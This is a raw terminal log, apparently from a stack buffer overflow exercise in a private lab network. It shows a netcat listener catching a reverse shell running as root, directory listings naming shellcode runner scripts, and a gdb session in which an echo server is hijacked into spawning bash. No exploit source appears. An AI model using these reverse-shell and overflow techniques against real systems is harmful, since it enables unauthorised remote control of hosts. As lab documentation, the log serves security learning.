 ashita@gigster:~$ cd Stack-Buffer-Overflow/
ashita@gigster:~/Stack-Buffer-Overflow$ nc -l -v 172.16.12.1 4444
Listening on gigster 4444
Connection received on 172.16.12.131 60460
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,DYNAMIC,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default ql
en 1000
    link/ether 00:0c:29:90:0e:8f brd ff:ff:ff:ff:ff:ff
    inet 172.16.12.131/24 brd 172.16.12.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe90:e8f/64 scope link
       valid_lft forever preferred_lft forever
whoami
root
^C
ashita@gigster:~/Stack-Buffer-Overflow$ nc -l -v 172.16.12.1 4444
Listening on gigster 4444
Connection received on 172.16.12.131 60462
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,DYNAMIC,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default ql
en 1000
    link/ether 00:0c:29:90:0e:8f brd ff:ff:ff:ff:ff:ff
    inet 172.16.12.131/24 brd 172.16.12.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe90:e8f/64 scope link
       valid_lft forever preferred_lft forever
ls
asd.py
input
run_shellcode.py
run_shellcode2.py
shell
shell2
simple_echo_server
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./simple_echo_server...
(gdb) break start_user_thread
Breakpoint 1 at 0x12b0: file simple_echo_server.c, line 56.
(gdb) run
Starting program: /root/Stack-buffer-Overflow/simple_echo_server
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
Breakpoint 1, start_user_thread (sockfd=4) at simple_echo_server.c:56
56      simple_echo_server.c: No such file or directory.
(gdb) i r
rax            0x4                 4
rbx            0x0                 0
rcx            0x7ffff7ebcef7      140737352814327
rdx            0x7fffffffea80      140737488349824
rsi            0x0                 0
rdi            0x4                 4
rbp            0x7fffffffe260      0x7fffffffe260
rsp            0x7fffffffde50      0x7fffffffde50
r8             0x7ffff7fa5a10      140737353767440
r9             0x7ffff7fcba80      140737353923200
r10            0x7ffff7db8de8      140737351749096
r11            0x7ffff7f2fc40      140737353284672
r12            0x7fffffffebb8      140737488350136
r13            0x5555555551c9      93824992235977
r14            0x555555557df0      93824992247280
r15            0x7ffff7ffd000      140737354125312
rip            0x5555555552b0      0x5555555552b0 <start_user_thread+17>
eflags         0x206               [ PF IF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
(gdb) c
Continuing.
process 1163 is executing new program: /usr/bin/bash
Error in re-setting breakpoint 1: Function "start_user_thread" not defined.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
[Detaching after fork from child process 1167]
[Detaching after fork from child process 1168]